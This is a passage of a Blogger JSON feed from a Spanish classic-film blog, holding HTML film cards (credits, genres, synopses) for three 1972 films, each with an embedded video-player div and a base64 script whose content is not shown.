href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=833239\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECaza\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=784111\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESupervivencia\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDespués de desertar de la guerra entre Estados Unidos y México y hastiado de la civilización, el soldado Jeremías Johnson decide dejarlo todo y establecerse en las inhóspitas Montañas Rocosas. Se establece en un territorio dominado por los violentos indios Crow, donde, con la ayuda de un viejo trampero, aprenderá a sobrevivir en durísimas condiciones.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206304604c06c07107406605004107106c04502207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3811336763802904562\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/las-aventuras-de-jeremiah-johnson-1972.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3811336763802904562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3811336763802904562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/las-aventuras-de-jeremiah-johnson-1972.html","title":"Las aventuras de Jeremiah Johnson (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqxjKtK75hfRV92iUkgFjjfak2psE0gGnWzRoAsKduuJtTVFM0MrrIRjS_v_4keSUz97Zl3fWv2dqpoKeJqjEEr6qztyPbn9Awm2smza1y-EHY_in7YRN9FwRAyu1_uTalNgqL2k6FnkubEVgRYRtJR6Cns3Jy9deCQfqdAg8_xE0ObP_enizXgU3yAQ\/s72-c\/61kXPJHMwYL._SL1400_.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3397735564917049512"},"published":{"$t":"2022-04-26T17:32:00.003+02:00"},"updated":{"$t":"2022-04-26T17:32:50.295+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Edad Media"}],"title":{"type":"text","$t":"Los cuentos de Canterbury (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm1yXA7jmVEy5219h8V0FoodYsouSXg7Ivhc67XxlxM7E0e9RTFEqFd2uy8kchtVAhsE6oW1H5urnxNnILBOabSLbX8HUw3UBYlwUs-YX7GZyTNFH9s_d-hFOK6H-s2f7-wBjChZWYp00CR8VThGizv4ZbRx_8bWueeBImlGL8_upwnn-1K8WJQfsEUQ\/s1167\/canterb.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1167\" data-original-width=\"759\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm1yXA7jmVEy5219h8V0FoodYsouSXg7Ivhc67XxlxM7E0e9RTFEqFd2uy8kchtVAhsE6oW1H5urnxNnILBOabSLbX8HUw3UBYlwUs-YX7GZyTNFH9s_d-hFOK6H-s2f7-wBjChZWYp00CR8VThGizv4ZbRx_8bWueeBImlGL8_upwnn-1K8WJQfsEUQ\/s320\/canterb.jpg\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EI racconti di Canterbury\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E109 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Italia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/IT.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Italia\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Pier%20Paolo%20Pasolini\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Pier Paolo Pasolini\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPier Paolo Pasolini\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPier Paolo Pasolini.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGeoffrey Chaucer\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EVarios\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ETonino Delli Colli\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Franco%20Citti\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Franco Citti\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFranco Citti\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ninetto%20Davoli\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ninetto Davoli\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENinetto Davoli\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laura%20Betti\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Laura Betti\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaura Betti\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Josephine%20Chaplin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Josephine Chaplin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosephine Chaplin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pier%20Paolo%20Pasolini\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Pier Paolo Pasolini\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPier Paolo Pasolini\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=J.P.%20Van%20Dyne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"J.P. Van Dyne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJ.P. Van Dyne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Derek%20Deadman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Derek Deadman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDerek Deadman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hugh%20Griffith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hugh Griffith\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh Griffith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Baker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tom Baker\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Baker\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Italia-Francia;\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=514013\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEdad Media\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn grupo de peregrinos que van a Canterbury se entretienen narrando cuentos: el joven Nicola conquista a la mujer de un rico leñador aprovechando su superstición; dos estudiantes se vengan de un molinero que roba harina a sus clientes; el inocente Perkin es expulsado de su pueblo y acaba arruinado; una insaciable viuda de Bath destruye con su fogosidad a sus maridos para heredar sus bienes; un rico y anciano solterón decide casarse con la jovencísima Maggio, que lo traiciona con un hermoso joven. Mientras tanto, un escribiente toma nota de los sucesos, analizando con humor e ironía las debilidades humanas\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205107005a07506505a05906d07706806d03902207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3397735564917049512\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/04\/los-cuentos-de-canterbury-1972-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3397735564917049512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3397735564917049512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/04\/los-cuentos-de-canterbury-1972-hdtv.html","title":"Los cuentos de Canterbury (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm1yXA7jmVEy5219h8V0FoodYsouSXg7Ivhc67XxlxM7E0e9RTFEqFd2uy8kchtVAhsE6oW1H5urnxNnILBOabSLbX8HUw3UBYlwUs-YX7GZyTNFH9s_d-hFOK6H-s2f7-wBjChZWYp00CR8VThGizv4ZbRx_8bWueeBImlGL8_upwnn-1K8WJQfsEUQ\/s72-c\/canterb.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2212935039826084448"},"published":{"$t":"2021-11-28T09:53:00.003+01:00"},"updated":{"$t":"2021-11-28T09:53:18.435+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alcoholismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boxeo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"}],"title":{"type":"text","$t":"Fat City, ciudad dorada (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRkUscS7Fp8tEl6nEy7rX4B-dyrCmrGtxDYidRZSZfjTY0eVWkulreGhf9BdDQNAdXdOM1LG6xN1OOxq1EJi1ecVLGUuSl8gzjHSoDU_yRw4Dj82iRqFELLdfV5gCU4a1gQlxSHTO331zNzyNIUrtqYKRViRqKPYPMmKpCrYyS8JIwj7FHP5WxmMTVMQ=s1195\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1195\" data-original-width=\"923\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRkUscS7Fp8tEl6nEy7rX4B-dyrCmrGtxDYidRZSZfjTY0eVWkulreGhf9BdDQNAdXdOM1LG6xN1OOxq1EJi1ecVLGUuSl8gzjHSoDU_yRw4Dj82iRqFELLdfV5gCU4a1gQlxSHTO331zNzyNIUrtqYKRViRqKPYPMmKpCrYyS8JIwj7FHP5WxmMTVMQ=s320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFat City\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E96 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Huston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Huston\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Huston\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELeonard Gardner.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ELeonard Gardner\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMarvin Hamlisch\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EConrad L. Hall\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stacy%20Keach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stacy Keach\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStacy Keach\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jeff%20Bridges\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jeff Bridges\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJeff Bridges\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Susan%20Tyrrell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Susan Tyrrell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESusan Tyrrell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" 